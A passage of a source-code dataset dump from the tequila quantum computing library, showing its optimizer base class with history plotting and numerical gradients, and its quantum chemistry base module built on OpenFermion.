cirq.Circuit(*new_ops)\n\n def update_variables(self, variables):\n\n if self.sympy_to_tq is not None:\n self.resolver=cirq.ParamResolver({k:v(variables) for k,v in self.sympy_to_tq.items()})\n else:\n self.resolver=None\n\nclass BackendExpectationValueCirq(BackendExpectationValue):\n BackendCircuitType = BackendCircuitCirq"
},
{
"alpha_fraction": 0.5689895749092102,
"alphanum_fraction": 0.57127445936203,
"avg_line_length": 38.19403076171875,
"blob_id": "4a12c77b56e04d4d8e6ab686d9fd35e152beacd6",
"content_id": "60056c911ad3c97864cd3c76f5a8a71864db2c4f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 15756,
"license_type": "permissive",
"max_line_length": 151,
"num_lines": 402,
"path": "/src/tequila/optimizers/optimizer_base.py",
"repo_name": "snc2/tequila",
"src_encoding": "UTF-8",
"text": "\"\"\"\nBaseClss for Optimizers\nSuggestion, feel free to propose new things/changes\n\"\"\"\nimport typing, numbers, copy\n\nfrom tequila.utils.exceptions import TequilaException\nfrom tequila.simulators.simulator_api import compile, pick_backend\nfrom tequila.objective import Objective\nfrom tequila.circuit.gradient import grad\nfrom dataclasses import dataclass, field\nfrom tequila.objective.objective import assign_variable, Variable, format_variable_dictionary, format_variable_list\nimport numpy\n\n\nclass TequilaOptimizerException(TequilaException):\n pass\n\n\n@dataclass\nclass OptimizerHistory:\n\n @property\n def iterations(self):\n if self.energies is None:\n return 0\n else:\n return len(self.energies)\n\n # history of all true iterations (epochs)\n energies: typing.List[numbers.Real] = field(default_factory=list)\n gradients: typing.List[typing.Dict[str, numbers.Real]] = field(default_factory=list)\n angles: typing.List[typing.Dict[str, numbers.Number]] = field(default_factory=list)\n\n # history of all function evaluations\n energies_calls: typing.List[numbers.Real] = field(default_factory=list)\n gradients_calls: typing.List[typing.Dict[str, numbers.Real]] = field(default_factory=list)\n angles_calls: typing.List[typing.Dict[str, numbers.Number]] = field(default_factory=list)\n\n def __add__(self, other):\n result = OptimizerHistory()\n result.energies = self.energies + other.energies\n result.gradients = self.gradients + other.gradients\n result.angles = self.angles + other.angles\n return result\n\n def __iadd__(self, other):\n self.energies += other.energies\n self.gradients += other.gradients\n self.angles += other.angles\n return self\n\n def extract_energies(self, *args, **kwargs) -> typing.Dict[numbers.Integral, numbers.Real]:\n return {i: e for i, e in enumerate(self.energies)}\n\n def extract_gradients(self, key: str) -> typing.Dict[numbers.Integral, numbers.Real]:\n \"\"\"\n :param key: the key specifiying which gradient shall be extracted\n :return: dictionary with dictionary_key=iteration, dictionary_value=gradient[key]\n \"\"\"\n gradients = {}\n for i, d in enumerate(self.gradients):\n if key in d:\n gradients[i] = d[assign_variable(key)]\n return gradients\n\n def extract_angles(self, key: str) -> typing.Dict[numbers.Integral, numbers.Real]:\n \"\"\"\n :param key: the key specifiying which angle shall be extracted\n :return: dictionary with dictionary_key=iteration, dictionary_value=angle[key]\n \"\"\"\n angles = {}\n for i, d in enumerate(self.angles):\n if key in d:\n angles[i] = d[assign_variable(key)]\n return angles\n\n def plot(self,\n property: typing.Union[str, typing.List[str]] = 'energies',\n key: str = None,\n filename=None,\n baselines: typing.Dict[str, float] = None,\n *args, **kwargs):\n \"\"\"\n Convenience function to plot the progress of the optimizer\n :param filename: if given plot to file, otherwise plot to terminal\n :param property: the property to plot, given as string\n :param key: for properties like angles and gradients you can specifiy which one you want to plot\n if set to none all keys are plotted. You can pass down single keys or lists of keys. DO NOT use tuples of keys or any other hashable list types\n give key as list if you want to plot multiple properties with different keys\n \"\"\"\n from matplotlib import pyplot as plt\n from matplotlib.ticker import MaxNLocator\n fig = plt.figure()\n fig.gca().xaxis.set_major_locator(MaxNLocator(integer=True))\n import pickle\n\n if baselines is not None:\n for k, v in baselines.items():\n plt.axhline(y=v, label=k)\n\n if hasattr(property, \"lower\"):\n properties = [property.lower()]\n else:\n properties = property\n\n labels = None\n if 'labels' in kwargs:\n labels = kwargs['labels']\n elif 'label' in kwargs:\n labels = kwargs['label']\n\n if hasattr(labels, \"lower\"):\n labels = [labels] * len(properties)\n\n for k, v in kwargs.items():\n if hasattr(plt, k):\n f = getattr(plt, k)\n if callable(f):\n f(v)\n else:\n f = v\n\n if key is None:\n keys = [[k for k in self.angles[-1].keys()]] * len(properties)\n elif isinstance(key, typing.Hashable):\n keys = [[assign_variable(key)]] * len(properties)\n else:\n key = [assign_variable(k) for k in key]\n keys = [key] * len(properties)\n\n for i, p in enumerate(properties):\n try:\n label = labels[i]\n except:\n label = p\n\n if p == \"energies\":\n data = getattr(self, \"extract_\" + p)()\n plt.plot(list(data.keys()), list(data.values()), label=str(label), marker='o', linestyle='--')\n else:\n for k in keys[i]:\n data = getattr(self, \"extract_\" + p)(key=k)\n plt.plot(list(data.keys()), list(data.values()), label=str(label) + \" \" + str(k), marker='o',\n linestyle='--')\n\n loc = 'best'\n if 'loc' in kwargs:\n loc = kwargs['loc']\n plt.legend(loc=loc)\n if filename is None:\n plt.show()\n else:\n pickle.dump(fig, open(filename + \".pickle\", \"wb\"))\n plt.savefig(fname=filename + \".pdf\", **kwargs)\n\n\nclass Optimizer:\n \"\"\"\n Base Class for Tequila Optimizers\n \"\"\"\n\n def __init__(self, backend: str = None,\n backend_options: dict = None,\n maxiter: int = None,\n samples: int = None,\n noise=None,\n save_history: bool = True,\n silent: typing.Union[bool, int] = False,\n print_level: int = 99, *args, **kwargs):\n \"\"\"\n :param backend: The quantum backend to use (None means autopick)\n :param backend_options: backend specific options can also be passed as keywords with `backend_optionname=...`\n :param maxiter: Maximum number of iterations\n :param samples: Number of Samples for the Quantum Backend takes (None means full wavefunction simulation)\n :param print_level: Allow customization in derived classes, is set to 0 if silent==True\n :param save_history: Save the optimization history in self.history\n :silent: Silence printout\n \"\"\"\n\n if backend is None:\n self.backend = pick_backend(backend, samples=samples, noise=noise)\n else:\n self.backend = backend\n\n self.backend_options = {}\n if backend_options is not None:\n self.backend_options = backend_options\n\n if backend is not None:\n for k, v in kwargs.items():\n # detect if backend specific options where passed\n # as keyworks\n # like e.g. `qiskit_backend=...'\n if self.backend.lower() in k:\n self.backend_options[k] = v\n\n if maxiter is None:\n self.maxiter = 100\n else:\n self.maxiter = maxiter\n\n if silent is None:\n self.silent = False\n else:\n self.silent = silent\n\n if print_level is None:\n self.print_level = 99\n else:\n self.print_level = print_level\n\n if self.silent:\n self.print_level = 0\n\n self.samples = samples\n self.save_history = save_history\n if save_history:\n self.history = OptimizerHistory()\n else:\n self.history = None\n\n self.noise = noise\n\n def reset_history(self):\n self.history = OptimizerHistory()\n\n def __call__(self, objective: Objective,\n variabeles: typing.List[Variable],\n initial_values: typing.Dict[Variable, numbers.Real] = None,\n *args,\n **kwargs) -> typing.Tuple[\n numbers.Number, typing.Dict[str, numbers.Number]]:\n \"\"\"\n Will try to solve and give back optimized parameters\n :param objective: tequila Objective object\n :param parameters: initial parameters, if none the optimizers uses what was set in the objective\n :return: tuple of optimial energy and optimal parameters\n \"\"\"\n raise TequilaOptimizerException(\"Tried to call BaseClass of Optimizer\")\n\n def initialize_variables(self, objective, initial_values, variables):\n # bring into right format\n variables = format_variable_list(variables)\n initial_values = format_variable_dictionary(initial_values)\n all_variables = objective.extract_variables()\n if variables is None:\n variables = all_variables\n if initial_values is None:\n initial_values = {k: numpy.random.uniform(0, 2 * numpy.pi) for k in all_variables}\n else:\n # autocomplete initial values, warn if you did\n detected = False\n for k in all_variables:\n if k not in initial_values:\n initial_values[k] = numpy.random.uniform(0, 2 * numpy.pi)\n detected = True\n if detected and not self.silent:\n print(\"WARNING: initial_variables given but not complete: Autocomplete with random number\")\n\n active_angles = {}\n for v in variables:\n active_angles[v] = initial_values[v]\n\n passive_angles = {}\n for k, v in initial_values.items():\n if k not in active_angles.keys():\n passive_angles[k] = v\n return active_angles, passive_angles, variables\n\n def compile_objective(self, objective: Objective, *args, **kwargs):\n return compile(objective=objective,\n samples=self.samples,\n backend=self.backend,\n backend_options=self.backend_options,\n noise=self.noise,\n *args, **kwargs)\n\n def compile_gradient(self, objective: Objective,\n variables: typing.List[Variable],\n gradient=None,\n *args, **kwargs) -> typing.Tuple[\n typing.Dict, typing.Dict]:\n\n if gradient is None:\n dO = {k: grad(objective=objective, variable=k, *args, **kwargs) for k in variables}\n compiled_grad = {k: self.compile_objective(objective=dO[k], *args, **kwargs) for k in variables}\n\n elif isinstance(gradient, dict):\n if all([isinstance(x, Objective) for x in gradient.values()]):\n dO = gradient\n compiled_grad = {k: self.compile_objective(objective=dO[k], *args, **kwargs) for k in variables}\n else:\n dO = None\n compiled = self.compile_objective(objective=objective)\n compiled_grad = {k: _NumGrad(objective=compiled, variable=k, **gradient) for k in variables}\n else:\n raise TequilaOptimizerException(\n \"unknown gradient instruction of type {} : {}\".format(type(gradient), gradient))\n\n return dO, compiled_grad\n\n def compile_hessian(self,\n variables: typing.List[Variable],\n grad_obj: typing.Dict[Variable, Objective],\n comp_grad_obj: typing.Dict[Variable, Objective],\n hessian: dict = None,\n *args,\n **kwargs) -> tuple:\n\n dO = grad_obj\n cdO = comp_grad_obj\n\n if hessian is None:\n if dO is None:\n raise TequilaOptimizerException(\"Can not combine analytical Hessian with numerical Gradient\\n\"\n \"hessian instruction was: {}\".format(hessian))\n\n compiled_hessian = {}\n ddO = {}\n for k in variables:\n dOk = dO[k]\n for l in variables:\n ddO[(k, l)] = grad(objective=dOk, variable=l)\n compiled_hessian[(k, l)] = self.compile_objective(ddO[(k, l)])\n ddO[(l, k)] = ddO[(k, l)]\n compiled_hessian[(l, k)] = compiled_hessian[(k, l)]\n\n elif isinstance(hessian, dict):\n if all([isinstance(x, Objective) for x in hessian.values()]):\n ddO = hessian\n compiled_hessian = {k: self.compile_objective(objective=ddO[k], *args, **kwargs) for k in\n hessian.keys()}\n else:\n ddO = None\n compiled_hessian = {}\n for k in variables:\n for l in variables:\n compiled_hessian[(k, l)] = _NumGrad(objective=cdO[k], variable=l, **hessian)\n compiled_hessian[(l, k)] = _NumGrad(objective=cdO[l], variable=k, **hessian)\n else:\n raise TequilaOptimizerException(\"unknown hessian instruction: {}\".format(hessian))\n\n return ddO, compiled_hessian\n\n def __repr__(self):\n infostring = \"Optimizer: {} \\n\".format(str(type(self)))\n infostring += \"{:15} : {}\\n\".format(\"backend\", self.backend)\n infostring += \"{:15} : {}\\n\".format(\"backend_options\", self.backend_options)\n infostring += \"{:15} : {}\\n\".format(\"samples\", self.samples)\n infostring += \"{:15} : {}\\n\".format(\"save_history\", self.save_history)\n infostring += \"{:15} : {}\\n\".format(\"noise\", self.noise)\n return infostring\n\n\nclass _NumGrad:\n \"\"\"\n Numerical Gradient\n Should not be used outside of optimizers\n Can't interact with the current tequila structures\n \"\"\"\n\n def __init__(self, objective, variable, stepsize, method=None):\n self.objective = objective\n self.variable = variable\n self.stepsize = stepsize\n if method is None or method == \"2-point\":\n self.method = self.symmetric_two_point_stencil\n elif method is None or method == \"2-point-forward\":\n self.method = self.forward_two_point_stencil\n elif method is None or method == \"2-point-backward\":\n self.method = self.backward_two_point_stencil\n else:\n self.method = method\n\n @staticmethod\n def symmetric_two_point_stencil(obj, vars, key, step, *args, **kwargs):\n left = copy.deepcopy(vars)\n left[key] += step / 2\n right = copy.deepcopy(vars)\n right[key] -= step / 2\n return 1.0 / step * (obj(left, *args, **kwargs) - obj(right, *args, **kwargs))\n\n @staticmethod\n def forward_two_point_stencil(obj, vars, key, step, *args, **kwargs):\n left = copy.deepcopy(vars)\n left[key] += step\n right = copy.deepcopy(vars)\n return 1.0 / step * (obj(left, *args, **kwargs) - obj(right, *args, **kwargs))\n\n @staticmethod\n def backward_two_point_stencil(obj, vars, key, step, *args, **kwargs):\n left = copy.deepcopy(vars)\n right = copy.deepcopy(vars)\n right[key] -= step\n return 1.0 / step * (obj(left, *args, **kwargs) - obj(right, *args, **kwargs))\n\n def __call__(self, variables, *args, **kwargs):\n return self.method(self.objective, variables, self.variable, self.stepsize, *args, **kwargs)\n\n def count_expectationvalues(self, *args, **kwargs):\n return self.objective.count_expectationvalues(*args, **kwargs)\n"
},
{
"alpha_fraction": 0.5344112515449524,
"alphanum_fraction": 0.5449743866920471,
"avg_line_length": 35.566349029541016,
"blob_id": "33095a80d4930cd66c554aa93bd713a600c6ec16",
"content_id": "7409fcf6f08dc6a9d320e695857f0719fffe2f86",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 30862,
"license_type": "permissive",
"max_line_length": 162,
"num_lines": 844,
"path": "/src/tequila/quantumchemistry/qc_base.py",
"repo_name": "snc2/tequila",
"src_encoding": "UTF-8",
"text": "from dataclasses import dataclass\nfrom tequila import TequilaException, BitString, QubitWaveFunction\nfrom tequila.hamiltonian import QubitHamiltonian, paulis\n\nfrom tequila.circuit import QCircuit, gates\nfrom tequila.objective.objective import Variable\nfrom tequila.utils import to_float\n\nimport typing, numpy, numbers\n\nimport openfermion\nfrom openfermion.hamiltonians import MolecularData\n\n\ndef prepare_product_state(state: BitString) -> QCircuit:\n \"\"\"Small convenience function\n\n Parameters\n ----------\n state :\n product state encoded into a bitstring\n state: BitString :\n \n\n Returns\n -------\n type\n unitary circuit which prepares the product state\n\n \"\"\"\n result = QCircuit()\n for i, v in enumerate(state.array):\n if v == 1:\n result += gates.X(target=i)\n return result\n\n\n@dataclass\nclass ParametersQC:\n \"\"\"Specialization of ParametersHamiltonian\"\"\"\n basis_set: str = '' # Quantum chemistry basis set\n geometry: str = '' # geometry of the underlying molecule (units: Angstrom!), this can be a filename leading to an .xyz file or the geometry given as a string\n description: str = ''\n multiplicity: int = 1\n charge: int = 0\n closed_shell: bool = True\n name: str = \"molecule\"\n\n @property\n def filename(self):\n \"\"\" \"\"\"\n return \"{}_{}\".format(self.name, self.basis_set)\n\n @property\n def molecular_data_param(self) -> dict:\n \"\"\":return: Give back all parameters for the MolecularData format from openfermion as dictionary\"\"\"\n return {'basis': self.basis_set, 'geometry': self.get_geometry(), 'description': self.description,\n 'charge': self.charge, 'multiplicity': self.multiplicity, 'filename': self.filename\n }\n\n @staticmethod\n def format_element_name(string):\n \"\"\"OpenFermion uses case sensitive hash tables for chemical elements\n I.e. you need to name Lithium: 'Li' and 'li' or 'LI' will not work\n this conenience function does the naming\n :return: first letter converted to upper rest to lower\n\n Parameters\n ----------\n string :\n \n\n Returns\n -------\n\n \"\"\"\n assert (len(string) > 0)\n assert (isinstance(string, str))\n fstring = string[0].upper() + string[1:].lower()\n return fstring\n\n @staticmethod\n def convert_to_list(geometry):\n \"\"\"Convert a molecular structure given as a string into a list suitable for openfermion\n\n Parameters\n ----------\n geometry :\n a string specifing a mol. structure. E.g. geometry=\"h 0.0 0.0 0.0\\n h 0.0 0.0 1.0\"\n\n Returns\n -------\n type\n A list with the correct format for openferion E.g return [ ['h',[0.0,0.0,0.0], [..]]\n\n \"\"\"\n result = []\n for line in geometry.split('\\n'):\n words = line.split()\n if len(words) != 4: break\n try:\n tmp = (ParametersQC.format_element_name(words[0]),\n (float(words[1]), float(words[2]), float(words[3])))\n result.append(tmp)\n except ValueError:\n print(\"get_geometry list unknown line:\\n \", line, \"\\n proceed with caution!\")\n return result\n\n def get_geometry_string(self) -> str:\n \"\"\"returns the geometry as a string\n :return: geometrystring\n\n Parameters\n ----------\n\n Returns\n -------\n\n \"\"\"\n if self.geometry.split('.')[-1] == 'xyz':\n geomstring, comment = self.read_xyz_from_file(self.geometry)\n if comment is not None:\n self.description = comment\n return geomstring\n else:\n return self.geometry\n\n def get_geometry(self):\n \"\"\"Returns the geometry\n If a xyz filename was given the file is read out\n otherwise it is assumed that the geometry was given as string\n which is then reformated as a list usable as input for openfermion\n :return: geometry as list\n e.g. [(h,(0.0,0.0,0.35)),(h,(0.0,0.0,-0.35))]\n Units: Angstrom!\n\n Parameters\n ----------\n\n Returns\n -------\n\n \"\"\"\n if self.geometry.split('.')[-1] == 'xyz':\n geomstring, comment = self.read_xyz_from_file(self.geometry)\n if self.description == '':\n self.description = comment\n if self.name == \"molecule\":\n self.name = self.geometry.split('.')[0]\n return self.convert_to_list(geomstring)\n elif self.geometry is not None:\n return self.convert_to_list(self.geometry)\n else:\n raise Exception(\"Parameters.qc.geometry is None\")\n\n @staticmethod\n def read_xyz_from_file(filename):\n \"\"\"Read XYZ filetype for molecular structures\n https://en.wikipedia.org/wiki/XYZ_file_format\n Units: Angstrom!\n\n Parameters\n ----------\n filename :\n return:\n\n Returns\n -------\n\n \"\"\"\n with open(filename, 'r') as file:\n content = file.readlines()\n natoms = int(content[0])\n comment = str(content[1]).strip('\\n')\n coord = ''\n for i in range(natoms):\n coord += content[2 + i]\n return coord, comment\n\n\n@dataclass\nclass ClosedShellAmplitudes:\n \"\"\" \"\"\"\n tIjAb: numpy.ndarray = None\n tIA: numpy.ndarray = None\n\n def make_parameter_dictionary(self, threshold=1.e-8):\n \"\"\"\n\n Parameters\n ----------\n threshold :\n (Default value = 1.e-8)\n\n Returns\n -------\n\n \"\"\"\n variables = {}\n if self.tIjAb is not None:\n nvirt = self.tIjAb.shape[2]\n nocc = self.tIjAb.shape[0]\n assert (self.tIjAb.shape[1] == nocc and self.tIjAb.shape[3] == nvirt)\n for (I, J, A, B), value in numpy.ndenumerate(self.tIjAb):\n if not numpy.isclose(value, 0.0, atol=threshold):\n variables[(nocc + A, I, nocc + B, J)] = value\n if self.tIA is not None:\n nocc = self.tIA.shape[0]\n for (I, A), value, in numpy.ndenumerate(self.tIA):\n if not numpy.isclose(value, 0.0, atol=threshold):\n variables[(A + nocc, I)] = value\n\n return dict(sorted(variables.items(), key=lambda x: numpy.abs(x[1]), reverse=True))\n\n\n@dataclass\nclass Amplitudes:\n \"\"\"Coupled-Cluster Amplitudes\n We adopt the Psi4 notation for consistency\n I,A for alpha\n i,a for beta\n\n Parameters\n ----------\n\n Returns\n -------\n\n \"\"\"\n\n @classmethod\n def from_closed_shell(cls, cs: ClosedShellAmplitudes):\n \"\"\"\n Initialize from closed-shell Amplitude structure\n\n Parameters\n ----------\n cs: ClosedShellAmplitudes :\n \n\n Returns\n -------\n\n \"\"\"\n tijab = cs.tIjAb - numpy.einsum(\"ijab -> ijba\", cs.tIjAb, optimize='optimize')\n return cls(tIjAb=cs.tIjAb, tIA=cs.tIA, tiJaB=cs.tIjAb, tia=cs.tIA, tijab=tijab, tIJAB=tijab)\n\n tIjAb: numpy.ndarray = None\n tIA: numpy.ndarray = None\n tiJaB: numpy.ndarray = None\n tijab: numpy.ndarray = None\n tIJAB: numpy.ndarray = None\n tia: numpy.ndarray = None\n\n def make_parameter_dictionary(self, threshold=1.e-8):\n \"\"\"\n\n Parameters\n ----------\n threshold :\n (Default value = 1.e-8)\n Neglect amplitudes below the threshold\n\n Returns\n -------\n Dictionary of tequila variables (hash is in the style of (a,i,b,j))\n\n \"\"\"\n variables = {}\n if self.tIjAb is not None:\n nvirt = self.tIjAb.shape[2]\n nocc = self.tIjAb.shape[0]\n assert (self.tIjAb.shape[1] == nocc and self.tIjAb.shape[3] == nvirt)\n\n for (I, j, A, b), value in numpy.ndenumerate(self.tIjAb):\n if not numpy.isclose(value, 0.0, atol=threshold):\n variables[(2 * (nocc + A), 2 * I, 2 * (nocc + b) + 1, j + 1)] = value\n for (i, J, a, B), value in numpy.ndenumerate(self.tiJaB):\n if not numpy.isclose(value, 0.0, atol=threshold):\n variables[(2 * (nocc + a) + 1, 2 * i + 1, 2 * (nocc + B), J)] = value\n for (i, j, a, b), value in numpy.ndenumerate(self.tijab):\n if not numpy.isclose(value, 0.0, atol=threshold):\n variables[(2 * (nocc + a) + 1, 2 * i + 1, 2 * (nocc + b) + 1, j + 1)] = value\n for (I, J, A, B), value in numpy.ndenumerate(self.tijab):\n if not numpy.isclose(value, 0.0, atol=threshold):\n variables[(2 * (nocc + A), 2 * I, 2 * (nocc + B), J)] = value\n\n if self.tIA is not None:\n nocc = self.tIjAb.shape[0]\n assert (self.tia.shape[0] == nocc)\n for (I, A), value, in numpy.ndenumerate(self.tIA):\n if not numpy.isclose(value, 0.0, atol=threshold):\n variables[(2 * (A + nocc), 2 * I)] = value\n for (i, a), value, in numpy.ndenumerate(self.tIA):\n if not numpy.isclose(value, 0.0, atol=threshold):\n variables[(2 * (a + nocc) + 1, 2 * i + 1)] = value\n\n return variables\n\n\nclass QuantumChemistryBase:\n \"\"\" \"\"\"\n\n def __init__(self, parameters: ParametersQC,\n transformation: typing.Union[str, typing.Callable] = None,\n active_orbitals: list = None,\n reference: list = None,\n *args,\n **kwargs):\n\n self.parameters = parameters\n if transformation is None:\n self.transformation = openfermion.jordan_wigner\n elif hasattr(transformation, \"lower\") and transformation.lower() in [\"jordan-wigner\", \"jw\", \"j-w\",\n \"jordanwigner\"]:\n self.transformation = openfermion.jordan_wigner\n elif hasattr(transformation, \"lower\") and transformation.lower() in [\"bravyi-kitaev\", \"bk\", \"b-k\",\n \"bravyikitaev\"]:\n self.transformation = openfermion.bravyi_kitaev\n elif hasattr(transformation, \"lower\") and transformation.lower() in [\"bravyi-kitaev-tree\", \"bkt\",\n \"bravykitaevtree\", \"b-k-t\"]:\n self.transformation = openfermion.bravyi_kitaev_tree\n elif hasattr(transformation, \"lower\"):\n trafo = getattr(openfermion, transformation.lower())\n self.transformation = lambda x: trafo(x, *args, **kwargs)\n else:\n assert (callable(transformation))\n self.transformation = transformation\n\n if \"molecule\" in kwargs:\n self.molecule = kwargs[\"molecule\"]\n else:\n self.molecule = self.make_molecule(*args, **kwargs)\n\n assert (parameters.basis_set.lower() == self.molecule.basis.lower())\n assert (parameters.multiplicity == self.molecule.multiplicity)\n assert (parameters.charge == self.molecule.charge)\n self.active_space = self._make_active_space_data(active_orbitals=active_orbitals, reference=reference)\n\n def _make_active_space_data(self, active_orbitals, reference=None):\n \"\"\"\n Small helper function\n Internal use only\n Parameters\n ----------\n active_orbitals: dictionary :\n list: Give a list of spatial orbital indices\n i.e. occ = [0,1,3] means that spatial orbital 0, 1 and 3 are used\n reference: (Default value=None)\n List of orbitals which form the reference\n Can be given in the same format as active_orbitals\n If given as None then the first N_electron/2 orbitals are taken\n for closed-shell systems.\n\n Returns\n -------\n Dataclass with active indices and reference indices (in spatial notation)\n\n \"\"\"\n\n if active_orbitals is None:\n return None\n\n @dataclass\n class ActiveSpaceData:\n active_orbitals: list # active orbitals (spatial, c1)\n reference_orbitals: list # reference orbitals (spatial, c1)\n\n def __str__(self):\n result = \"Active Space Data:\\n\"\n result += \"{key:15} : {value:15} \\n\".format(key=\"active_orbitals\", value=str(self.active_orbitals))\n result += \"{key:15} : {value:15} \\n\".format(key=\"reference_orbitals\",\n value=str(self.reference_orbitals))\n result += \"{key:15} : {value:15} \\n\".format(key=\"frozen_docc\", value=str(self.frozen_docc))\n result += \"{key:15} : {value:15} \\n\".format(key=\"frozen_uocc\", value=str(self.frozen_uocc))\n return result\n\n @property\n def frozen_reference_orbitals(self):\n return [i for i in self.reference_orbitals if i not in self.active_orbitals]\n\n @property\n def active_reference_orbitals(self):\n return [i for i in self.reference_orbitals if i in self.active_orbitals]\n\n if reference is None:\n # auto assignment only for closed-shell\n assert (self.n_electrons % 2 == 0)\n reference = sorted([i for i in range(self.n_electrons // 2)])\n\n return ActiveSpaceData(active_orbitals=sorted(active_orbitals),\n reference_orbitals=sorted(reference))\n\n @classmethod\n def from_openfermion(cls, molecule: openfermion.MolecularData,\n transformation: typing.Union[str, typing.Callable] = None,\n *args,\n **kwargs):\n \"\"\"\n Initialize direclty from openfermion MolecularData object\n\n Parameters\n ----------\n molecule\n The openfermion molecule\n Returns\n -------\n The Tequila molecule\n \"\"\"\n parameters = ParametersQC(basis_set=molecule.basis, geometry=molecule.geometry,\n description=molecule.description, multiplicity=molecule.multiplicity,\n charge=molecule.charge)\n return cls(parameters=parameters, transformation=transformation, molecule=molecule, *args, **kwargs)\n\n def make_excitation_generator(self, indices: typing.Iterable[typing.Tuple[int, int]]) -> QubitHamiltonian:\n \"\"\"\n Notes\n ----------\n Creates the transformed hermitian generator of UCC type unitaries:\n M(a^\\dagger_{a_0} a_{i_0} a^\\dagger{a_1}a_{i_1} ... - h.c.)\n where the qubit map M depends is self.transformation\n\n Parameters\n ----------\n indices : typing.Iterable[typing.Tuple[int, int]] :\n List of tuples [(a_0, i_0), (a_1, i_1), ... ] - recommended format, in spin-orbital notation (alpha odd numbers, beta even numbers)\n can also be given as one big list: [a_0, i_0, a_1, i_1 ...]\n Returns\n -------\n type\n 1j*Transformed qubit excitation operator, depends on self.transformation\n \"\"\"\n # check indices and convert to list of tuples if necessary\n if len(indices) == 0:\n raise TequilaException(\"make_excitation_operator: no indices given\")\n elif not isinstance(indices[0], typing.Iterable):\n if len(indices) % 2 != 0:\n raise TequilaException(\"make_excitation_generator: unexpected input format of indices\\n\"\n \"use list of tuples as [(a_0, i_0),(a_1, i_1) ...]\\n\"\n \"or list as [a_0, i_0, a_1, i_1, ... ]\\n\"\n \"you gave: {}\".format(indices))\n converted = [(indices[2 * i], indices[2 * i + 1]) for i in range(len(indices) // 2)]\n else:\n converted = indices\n\n # convert to openfermion input format\n ofi = []\n dag = []\n for pair in converted:\n assert (len(pair) == 2)\n ofi += [(int(pair[0]), 1),\n (int(pair[1]), 0)] # openfermion does not take other types of integers like numpy.int64\n dag += [(int(pair[0]), 0), (int(pair[1]), 1)]\n\n op = openfermion.FermionOperator(tuple(ofi), 1.j) # 1j makes it hermitian\n op += openfermion.FermionOperator(tuple(reversed(dag)), -1.j)\n qop = QubitHamiltonian(qubit_hamiltonian=self.transformation(op))\n\n # check if the operator is hermitian and cast coefficients to floats\n # in order to avoid trouble with the simulation backends\n assert qop.is_hermitian()\n for k, v in qop.qubit_operator.terms.items():\n qop.qubit_operator.terms[k] = to_float(v)\n\n qop = qop.simplify()\n return qop\n\n def reference_state(self, reference_orbitals: list = None, n_qubits: int = None) -> BitString:\n \"\"\"Does a really lazy workaround ... but it works\n :return: Hartree-Fock Reference as binary-number\n\n Parameters\n ----------\n reference_orbitals: list:\n give list of doubly occupied orbitals\n default is None which leads to automatic list of the\n first n_electron/2 orbitals\n\n Returns\n -------\n\n \"\"\"\n\n if reference_orbitals is None:\n reference_orbitals = [i for i in range(self.n_electrons // 2)]\n\n spin_orbitals = sorted([2 * i for i in reference_orbitals] + [2 * i + 1 for i in reference_orbitals])\n\n if n_qubits is None:\n n_qubits = 2 * self.n_orbitals\n\n string = \"\"\n\n for i in spin_orbitals:\n string += str(i) + \"^ \"\n\n fop = openfermion.FermionOperator(string, 1.0)\n\n op = QubitHamiltonian(qubit_hamiltonian=self.transformation(fop))\n from tequila.wavefunction.qubit_wavefunction import QubitWaveFunction\n wfn = QubitWaveFunction.from_int(0, n_qubits=n_qubits)\n wfn = wfn.apply_qubitoperator(operator=op)\n assert (len(wfn.keys()) == 1)\n keys = [k for k in wfn.keys()]\n return keys[-1]\n\n def make_molecule(self, *args, **kwargs) -> MolecularData:\n \"\"\"Creates a molecule in openfermion format by running psi4 and extracting the data\n Will check for previous outputfiles before running\n Will not recompute if a file was found\n\n Parameters\n ----------\n parameters :\n An instance of ParametersQC, which also holds an instance of ParametersPsi4 via parameters.psi4\n The molecule will be saved in parameters.filename, if this file exists before the call the molecule will be imported from the file\n\n Returns\n -------\n type\n the molecule in openfermion.MolecularData format\n\n \"\"\"\n molecule = MolecularData(**self.parameters.molecular_data_param)\n # try to load\n\n do_compute = True\n try:\n import os\n if os.path.exists(self.parameters.filename):\n molecule.load()\n do_compute = False\n except OSError:\n do_compute = True\n\n if do_compute:\n molecule = self.do_make_molecule(*args, **kwargs)\n\n molecule.save()\n return molecule\n\n def do_make_molecule(self, *args, **kwargs):\n \"\"\"\n\n Parameters\n ----------\n args\n kwargs\n\n Returns\n -------\n\n \"\"\"\n # integrals need to be passed in base class\n assert (\"one_body_integrals\" in kwargs)\n assert (\"two_body_integrals\" in kwargs)\n assert (\"nuclear_repulsion\" in kwargs)\n assert (\"n_orbitals\" in kwargs)\n\n molecule = MolecularData(**self.parameters.molecular_data_param)\n\n molecule.one_body_integrals = kwargs[\"one_body_integrals\"]\n molecule.two_body_integrals = kwargs[\"two_body_integrals\"]\n molecule.nuclear_repulsion = kwargs[\"nuclear_repulsion\"]\n molecule.n_orbitals = kwargs[\"n_orbitals\"]\n molecule.save()\n return molecule\n\n @property\n def n_orbitals(self) -> int:\n \"\"\" \"\"\"\n if self.active_space is None:\n return self.molecule.n_orbitals\n else:\n return len(self.active_space.active_orbitals)\n\n @property\n def n_electrons(self) -> int:\n \"\"\" \"\"\"\n if self.active_space is None:\n return self.molecule.n_electrons\n else:\n return 2 * len(self.active_space.active_reference_orbitals)\n\n def make_hamiltonian(self, occupied_indices=None, active_indices=None) -> QubitHamiltonian:\n \"\"\" \"\"\"\n if occupied_indices is None and self.active_space is not None:\n occupied_indices = self.active_space.frozen_reference_orbitals\n if active_indices is None and self.active_space is not None:\n active_indices = self.active_space.active_orbitals\n\n fop = openfermion.transforms.get_fermion_operator(\n self.molecule.get_molecular_hamiltonian(occupied_indices, active_indices))\n return QubitHamiltonian(qubit_hamiltonian=self.transformation(fop))\n\n def compute_one_body_integrals(self):\n \"\"\" \"\"\"\n if hasattr(self, \"molecule\"):\n return self.molecule.one_body_integrals\n\n def compute_two_body_integrals(self):\n \"\"\" \"\"\"\n if hasattr(self, \"molecule\"):\n return self.molecule.two_body_integrals\n\n def compute_ccsd_amplitudes(self) -> ClosedShellAmplitudes:\n \"\"\" \"\"\"\n raise Exception(\"BaseClass Method\")\n\n def prepare_reference(self, *args, **kwargs):\n \"\"\"\n\n Returns\n -------\n A tequila circuit object which prepares the reference of this molecule in the chosen transformation\n \"\"\"\n\n return 